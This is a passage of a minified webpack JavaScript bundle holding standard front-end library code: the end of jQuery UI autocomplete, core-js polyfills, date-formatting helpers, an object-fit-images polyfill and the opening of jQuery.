o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(i){if(e)return e=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!n){var r=t.ui.keyCode;switch(i.keyCode){case r.PAGE_UP:this._move("previousPage",i);break;case r.PAGE_DOWN:this._move("nextPage",i);break;case r.UP:this._keyEvent("previous",i);break;case r.DOWN:this._keyEvent("next",i)}}},input:function(t){if(i)return i=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(e,n){var i,r;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){t(e.target).trigger(e.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:r})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(r.value),(i=n.item.attr("aria-label")||r.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(i))}),100))},menuselect:function(e,n){var i=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=i}))),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var n=this.menu.element[0];return e.target===this.element[0]||e.target===n||t.contains(n,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,n,i=this;Array.isArray(this.options.source)?(e=this.options.source,this.source=function(n,i){i(t.ui.autocomplete.filter(e,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,r){i.xhr&&i.xhr.abort(),i.xhr=t.ajax({url:n,data:e,dataType:"json",success:function(t){r(t)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay((function(){var e=this.term===this._value(),n=this.menu.element.is(":visible"),i=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;e&&(!e||n||i)||(this.selectedItem=null,this.search(null,t))}),this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,(function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})}))},_suggest:function(e){var n=this.menu.element.empty();this._renderMenu(n,e),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,n){var i=this;t.each(n,(function(t,n){i._renderItemData(e,n)}))},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,n){return t("<li>").append(t("<div>").text(n.label)).appendTo(e)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,n){var i=new RegExp(t.ui.autocomplete.escapeRegex(n),"i");return t.grep(e,(function(t){return i.test(t.label||t.value||t)}))}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(n))}),100))}}),t.ui.autocomplete})?i.apply(e,r):i)||(t.exports=o)}()},"90hW":function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},"93I0":function(t,e,n){"use strict";var i=n("VpIT"),r=n("kOOl"),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},"94Xl":function(t,e,n){"use strict";n("JiZb")("Array")},"9JVa":function(t,e,n){"use strict";var i=n("wE6v"),r=TypeError;t.exports=function(t){var e=i(t,"number");if("number"==typeof e)throw new r("Can't convert number to bigint");return BigInt(e)}},"9LPj":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("wE6v");i({target:"Date",proto:!0,arity:1,forced:r((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"9N29":function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").right,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(t){return r(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},"9bJ7":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZUd8").codeAt;i({target:"String",proto:!0},{codePointAt:function(t){return r(this,t)}})},"9d/t":function(t,e,n){"use strict";var i=n("AO7/"),r=n("Fib7"),o=n("xrYK"),a=n("tiKp")("toStringTag"),s=Object,l="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:l?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},"9mRW":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{fround:n("vo4V")})},"9tb/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("I8vh"),a=RangeError,s=String.fromCharCode,l=String.fromCodePoint,u=r([].join);i({target:"String",stat:!0,arity:1,forced:!!l&&1!==l.length},{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,r=0;i>r;){if(e=+arguments[r++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");n[r]=e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320)}return u(n,"")}})},A2ZE:function(t,e,n){"use strict";var i=n("RiVN"),r=n("We1y"),o=n("QNWe"),a=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},AJTl:function(t,e,n){"use strict";var i,r=n("uy83"),o=n("2oRo"),a=n("4zBA"),s=n("aWRN"),l=n("8YOa"),u=n("bWFh"),c=n("rKzb"),d=n("hh1v"),f=n("afO8").enforce,h=n("0Dky"),p=n("zc4i"),v=Object,g=Array.isArray,m=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,E={},T={},C=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},M=u("WeakMap",S,c),A=M.prototype,k=a(A.set);if(p)if(C){i=c.getConstructor(S,"WeakMap",!0),l.enable();var D=a(A.delete),O=a(A.has),I=a(A.get);s(A,{delete:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),D(this,t)||e.frozen.delete(t)}return D(this,t)},has:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)||e.frozen.has(t)}return O(this,t)},get:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)?I(this,t):e.frozen.get(t)}return I(this,t)},set:function(t,e){if(d(t)&&!m(t)){var n=f(this);n.frozen||(n.frozen=new i),O(this,t)?k(this,t,e):n.frozen.set(t,e)}else k(this,t,e);return this}})}else r&&h((function(){var t=w([]);return k(new M,t,1),!y(t)}))&&s(A,{set:function(t,e){var n;return g(t)&&(y(t)?n=E:b(t)&&(n=T)),k(this,t,e),n===E&&w(t),n===T&&x(t),this}})},ALS0:function(t,e,n){"use strict";n("rB9j");var i,r,o=n("I+eb"),a=n("xluM"),s=n("Fib7"),l=n("glrk"),u=n("V37c"),c=(i=!1,(r=/[ac]/).exec=function(){return i=!0,/./.exec.apply(this,arguments)},!0===r.test("abc")&&i),d=/./.test;o({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=l(this),n=u(t),i=e.exec;if(!s(i))return a(d,e,n);var r=a(i,e,n);return null!==r&&(l(r),!0)}})},"AO7/":function(t,e,n){"use strict";var i={};i[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(i)},AbTg:function(t,e,n){"use strict";var i=function(){this.head=null,this.tail=null};i.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=i},AmFO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("jrUv"),a=Math.abs,s=Math.exp,l=Math.E;i({target:"Math",stat:!0,forced:r((function(){return-2e-17!==Math.sinh(-2e-17)}))},{sinh:function(t){var e=+t;return a(e)<1?(o(e)-o(-e))/2:(s(e-1)-s(-e-1))*(l/2)}})},"Aux/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==r},{trimLeft:r})},"B/qT":function(t,e,n){"use strict";var i=n("UMSQ");t.exports=function(t){return i(t.length)}},B6y2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").values;i({target:"Object",stat:!0},{values:function(t){return r(t)}})},BALd:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").set,a=n("IMxJ"),s=r.setImmediate?a(o,!1):o;i({global:!0,bind:!0,enumerable:!0,forced:r.setImmediate!==s},{setImmediate:s})},BIHw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("ewvW"),a=n("B/qT"),s=n("WSbT"),l=n("ZfDv");i({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=o(this),n=a(e),i=l(e,0);return i.length=r(i,e,e,n,0,void 0===t?1:s(t)),i}})},BNF5:function(t,e,n){"use strict";var i=n("NC/Y").match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},BNMt:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("blink")},{blink:function(){return r(this,"blink","","")}})},BPiQ:function(t,e,n){"use strict";var i=n("LQDL"),r=n("0Dky"),o=n("2oRo").String;t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},BTho:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y"),o=n("hh1v"),a=n("Gi26"),s=n("82ph"),l=n("QNWe"),u=Function,c=i([].concat),d=i([].join),f={},h=function(t,e,n){if(!a(f,e)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";f[e]=u("C,a","return new C("+d(i,",")+")")}return f[e](t,n)};t.exports=l?u.bind:function(t){var e=r(this),n=e.prototype,i=s(arguments,1),a=function(){var n=c(i,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},BUEh:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{hasOwn:n("Gi26")})},"BX/b":function(t,e,n){"use strict";var i=n("xrYK"),r=n("/GqU"),o=n("JBy8").f,a=n("Ta7t"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===i(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(r(t))}},BhEe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("334/"),o=n("/GqU"),a=n("RNIs"),s=Array;i({target:"Array",proto:!0},{toReversed:function(){return r(o(this),s)}}),a("toReversed")},Bs8V:function(t,e,n){"use strict";var i=n("g6v/"),r=n("xluM"),o=n("0eef"),a=n("XGwC"),s=n("/GqU"),l=n("oEtG"),u=n("Gi26"),c=n("DPsx"),d=Object.getOwnPropertyDescriptor;e.f=i?d:function(t,e){if(t=s(t),e=l(e),c)try{return d(t,e)}catch(t){}if(u(t,e))return a(!r(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var i=n("6LWA"),r=n("aO6C"),o=n("hh1v"),a=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,(r(e)&&(e===s||i(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!!Symbol.for&&!!Symbol.keyFor},C0Yq:function(t,e,n){"use strict";n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"g",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"h",(function(){return d})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return h}));var i=n("gsBn"),r=n("nFBg"),o=n("TkX7"),a=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a,l=t.isMobile,u=void 0!==l&&l;return function(t,e,r){var o=r||s;return void 0===n.formatDate||u?e.split("").map((function(e,r,a){return i.a[e]&&"\\"!==a[r-1]?i.a[e](t,o,n):"\\"!==e?e:""})).join(""):n.formatDate(t,e,o)}},s=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a;return function(t,e,o,a){if(0===t||t){var l,u=a||s,c=t;if(t instanceof Date)l=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)l=new Date(t);else if("string"==typeof t){var d=e||(n||r.b).dateFormat,f=String(t).trim();if("today"===f)l=new Date,o=!0;else if(n&&n.parseDate)l=n.parseDate(t,d);else if(/Z$/.test(f)||/GMT$/.test(f))l=new Date(t);else{for(var h=void 0,p=[],v=0,g=0,m="";v<d.length;v++){var y=d[v],b="\\"===y,w="\\"===d[v-1]||b;if(i.d[y]&&!w){m+=i.d[y];var x=new RegExp(m).exec(t);x&&(h=!0)&&p["Y"!==y?"push":"unshift"]({fn:i.c[y],val:x[++g]})}else b||(m+=".")}l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),p.forEach((function(t){var e=t.fn,n=t.val;return l=e(l,n,u)||l})),l=h?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===o&&l.setHours(0,0,0,0),l;n.errorHandler(new Error("Invalid date provided: "+c))}}};function l(t,e,n){return void 0===n&&(n=!0),!1!==n?new Date(t.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):t.getTime()-e.getTime()}var u=function(t,e,n){return t>Math.min(e,n)&&t<Math.max(e,n)},c=function(t,e,n){return 3600*t+60*e+n},d=function(t){var e=Math.floor(t/3600),n=(t-3600*e)/60;return[e,n,t-3600*e-60*n]},f={DAY:864e5};function h(t){var e=t.defaultHour,n=t.defaultMinute,i=t.defaultSeconds;if(void 0!==t.minDate){var r=t.minDate.getHours(),o=t.minDate.getMinutes(),a=t.minDate.getSeconds();e<r&&(e=r),e===r&&n<o&&(n=o),e===r&&n===o&&i<a&&(i=t.minDate.getSeconds())}if(void 0!==t.maxDate){var s=t.maxDate.getHours(),l=t.maxDate.getMinutes();(e=Math.min(e,s))===s&&(n=Math.min(l,n)),e===s&&n===l&&(i=t.maxDate.getSeconds())}return{hours:e,minutes:n,seconds:i}}},C331:function(t,e,n){"use strict";var i="bfred-it:object-fit-images",r=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,o="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in o.style,s="object-position"in o.style,l="background-size"in o.style,u="string"==typeof o.currentSrc,c=o.getAttribute,d=o.setAttribute,f=!1;function h(t,e,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";c.call(t,"src")!==i&&d.call(t,"src",i)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function v(t){var e=function(t){for(var e,n=getComputedStyle(t).fontFamily,i={};null!==(e=r.exec(n));)i[e[1]]=e[2];return i}(t),n=t[i];if(e["object-fit"]=e["object-fit"]||"fill",!n.img){if("fill"===e["object-fit"])return;if(!n.skipTest&&a&&!e["object-position"])return}if(!n.img){n.img=new Image(t.width,t.height),n.img.srcset=c.call(t,"data-ofi-srcset")||t.srcset,n.img.src=c.call(t,"data-ofi-src")||t.src,d.call(t,"data-ofi-src",t.src),t.srcset&&d.call(t,"data-ofi-srcset",t.srcset),h(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var e={get:function(e){return t[i].img[e||"src"]},set:function(e,n){return t[i].img[n||"src"]=e,d.call(t,"data-ofi-"+n,e),v(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!u&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(n.img),t.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=e["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(e["object-fit"])?p(n.img,(function(){n.img.naturalWidth>t.width||n.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"})):t.style.backgroundSize=e["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(n.img,(function(e){h(t,e.naturalWidth,e.naturalHeight)}))}function g(t,e){var n=!f&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!l)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][i]=t[r][i]||{skipTest:e.skipTest},v(t[r]);n&&(document.body.addEventListener("load",(function(t){"IMG"===t.target.tagName&&g(t.target,{skipTest:e.skipTest})}),!0),f=!0,t="img"),e.watchMQ&&window.addEventListener("resize",g.bind(null,t,{skipTest:e.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function t(t,e){return t[i]&&t[i].img&&("src"===e||"srcset"===e)?t[i].img:t}s||(HTMLImageElement.prototype.getAttribute=function(e){return c.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return d.call(t(this,e),e,String(n))})}(),t.exports=g},CDr4:function(t,e,n){"use strict";var i=n("DVFp"),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},CUr5:function(t,e,n){"use strict";var i=n("4zBA"),r=Map.prototype;t.exports={Map:Map,set:i(r.set),get:i(r.get),has:i(r.has),remove:i(r.delete),proto:r}},CVKz:function(t,e,n){},CpAL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky")((function(){return 120!==new Date(16e11).getYear()})),a=r(Date.prototype.getFullYear);i({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},CsgD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv");i({target:"Math",stat:!0,forced:r!==Math.expm1},{expm1:r})},CyXQ:function(t,e,n){"use strict";var i=n("WSbT"),r=n("UMSQ"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw new o("Wrong length or index");return n}},DEfu:function(t,e,n){"use strict";var i=n("2oRo");n("1E5z")(i.JSON,"JSON",!0)},DJtr:function(t,e,n){},DLK6:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=Math.floor,a=i("".charAt),s=i("".replace),l=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,d,f){var h=n+t.length,p=i.length,v=c;return void 0!==d&&(d=r(d),v=u),s(f,v,(function(r,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return l(e,0,n);case"'":return l(e,h);case"<":u=d[l(s,1,-1)];break;default:var c=+s;if(0===c)return r;if(c>p){var f=o(c/10);return 0===f?r:f<=p?void 0===i[f-1]?a(s,1):i[f-1]+a(s,1):r}u=i[c-1]}return void 0===u?"":u}))}},DMt2:function(t,e,n){"use strict";var i=n("4zBA"),r=n("UMSQ"),o=n("V37c"),a=n("EUja"),s=n("HYAF"),l=i(a),u=i("".slice),c=Math.ceil,d=function(t){return function(e,n,i){var a,d,f=o(s(e)),h=r(n),p=f.length,v=void 0===i?" ":o(i);return h<=p||""===v?f:((d=l(v,c((a=h-p)/v.length))).length>a&&(d=u(d,0,a)),t?f+d:d+f)}};t.exports={start:d(!1),end:d(!0)}},DPsx:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("zBJ4");t.exports=!i&&!r((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var i=n("4zBA"),r=n("yy0I"),o=Date.prototype,a=i(o.toString),s=i(o.getTime);"Invalid Date"!==String(new Date(NaN))&&r(o,"toString",(function(){var t=s(this);return t==t?a(this):"Invalid Date"}))},DSaw:function(t,e,n){"use strict";var i=n("4zBA"),r=Error,o=i("".replace),a=String(new r("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,l=s.test(a);t.exports=function(t,e){if(l&&"string"==typeof t&&!r.prepareStackTrace)for(;e--;)t=o(t,s,"");return t}},DVFp:function(t,e,n){"use strict";var i=String;t.exports=function(t){try{return i(t)}catch(t){return"Object"}}},DraL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fDd2"),o=n("0GbY"),a=n("0Dky"),s=n("fHMY"),l=n("XGwC"),u=n("m/L8").f,c=n("yy0I"),d=n("7dAM"),f=n("Gi26"),h=n("GarU"),p=n("glrk"),v=n("qh+a"),g=n("45G5"),m=n("z5iJ"),y=n("DSaw"),b=n("afO8"),w=n("g6v/"),x=n("xDBR"),E=o("Error"),T=o("DOMException")||function(){try{(new(o("MessageChannel")||r("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(t){if("DATA_CLONE_ERR"===t.name&&25===t.code)return t.constructor}}(),C=T&&T.prototype,S=E.prototype,M=b.set,A=b.getterFor("DOMException"),k="stack"in new E("DOMException"),D=function(t){return f(m,t)&&m[t].m?m[t].c:0},O=function(){h(this,I);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 0:arguments[1],"Error"),i=D(n);if(M(this,{type:"DOMException",name:n,message:e,code:i}),w||(this.name=n,this.message=e,this.code=i),k){var r=new E(e);r.name="DOMException",u(this,"stack",l(1,y(r.stack,1)))}},I=O.prototype=s(S),_=function(t){return{enumerable:!0,configurable:!0,get:t}},P=function(t){return _((function(){return A(this)[t]}))};w&&(d(I,"code",P("code")),d(I,"message",P("message")),d(I,"name",P("name"))),u(I,"constructor",l(1,O));var R=a((function(){return!(new T instanceof E)})),N=R||a((function(){return S.toString!==v||"2: 1"!==String(new T(1,2))})),L=R||a((function(){return 25!==new T(1,"DataCloneError").code})),j=R||25!==T.DATA_CLONE_ERR||25!==C.DATA_CLONE_ERR,F=x?N||L||j:R;i({global:!0,constructor:!0,forced:F},{DOMException:F?O:T});var z=o("DOMException"),B=z.prototype;for(var W in N&&(x||T===z)&&c(B,"toString",v),L&&w&&T===z&&d(B,"code",_((function(){return D(p(this).name)}))),m)if(f(m,W)){var H=m[W],q=H.s,Y=l(6,H.c);f(z,q)||u(z,q,Y),f(B,q)||u(B,q,Y)}},E5NM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("big")},{big:function(){return r(this,"big","","")}})},E6bK:function(t,e,n){"use strict";var i=Math.round;t.exports=function(t){var e=i(t);return e<0?0:e>255?255:255&e}},E9LY:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("Gi26"),s=n("g6v/"),l=n("Xnc8").CONFIGURABLE,u=n("iSVu"),c=n("afO8"),d=c.enforce,f=c.get,h=String,p=Object.defineProperty,v=i("".slice),g=i("".replace),m=i([].join),y=s&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||l&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=d(t);return a(i,"source")||(i.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&f(this).source||u(this)}),"toString")},E9XD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").left,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},EHx7:function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},ENF9:function(t,e,n){"use strict";n("AJTl")},EUja:function(t,e,n){"use strict";var i=n("WSbT"),r=n("V37c"),o=n("HYAF"),a=RangeError;t.exports=function(t){var e=r(o(this)),n="",s=i(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},EVdn:function(t,e,n){var i;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},u=o.push,c=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,v=p.call(Object),g={},m=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return 